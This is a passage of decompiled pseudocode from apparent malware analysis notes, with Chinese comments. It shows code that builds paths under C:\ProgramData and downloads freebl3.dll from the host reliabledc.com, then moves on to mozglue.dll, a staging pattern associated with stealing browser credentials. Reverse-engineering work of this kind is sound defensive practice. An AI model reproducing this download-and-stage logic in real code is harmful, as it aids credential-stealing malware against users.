 subMemcpy_4013C6(&v161filedir, v13, "C:\\ProgramData\\", 0xFu);
LOBYTE(v186) = 5;
v14freebl3Path = subJoinStr_4043D3(&v175filePath, &v161filedir, "\\freebl3.dll");// 拼接路径C:\\ProgramData\\freebl3.dll
v141 = &v128;
LOBYTE(v186) = 6;
subMemcpy_404275(&v128, v14freebl3Path);
LOBYTE(v186) = 7;
v15URL = subGetURL_4040C6(&v173);             //  V15URL = reliabledc.com
LOBYTE(v186) = 8;
v16 = subJoinUrl_4042FC(&v170RandStr, v15URL, "/freebl3.dll");// V16 = reliabledc.com/freebl3.dll
v142 = &v127URL;
LOBYTE(v186) = 9;
subMemcpy_404275(&v127URL, v16);
LOBYTE(v186) = 11;
subDownloadFile_403890(v17, v127URL, v122, v123, v124, v125, v126, v127, v128, v129, v130, v131, v132);// 发起Get请求，下载freebl3.dll到C:\\ProgramData
subClearStr_401195(&v170RandStr, 1, 0);
subClearStr_401195(&v173, 1, 0);
LOBYTE(v186) = 5;
subClearStr_401195(&v175filePath, 1, 0);
v18 = subJoinStr_4043D3(&v175filePath, &v161filedir, "\\mozglue.dll");// 拼接路径C:\\ProgramData\\mozglue.dll